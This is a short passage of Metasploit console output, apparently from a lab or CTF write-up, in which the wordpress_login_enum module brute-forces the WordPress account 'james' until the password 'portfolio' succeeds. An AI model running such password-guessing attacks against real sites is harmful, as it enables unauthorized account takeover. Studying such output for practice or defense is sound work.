 /'
[-] / - WordPress Brute Force - Failed to login as 'james'
[*] / - WordPress Brute Force - Trying username:'james' with password:'GsuZC7'
[-] / - WordPress Brute Force - Failed to login as 'james'
[*] / - WordPress Brute Force - Trying username:'james' with password:'GswygEDa'
[-] / - WordPress Brute Force - Failed to login as 'james'
[*] / - WordPress Brute Force - Trying username:'james' with password:'hackme'
[-] / - WordPress Brute Force - Failed to login as 'james'
[*] / - WordPress Brute Force - Trying username:'james' with password:'portfolio
'
[+] / - WordPress Brute Force - SUCCESSFUL login for 'james' : 'portfolio'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(wordpress_login_enum) >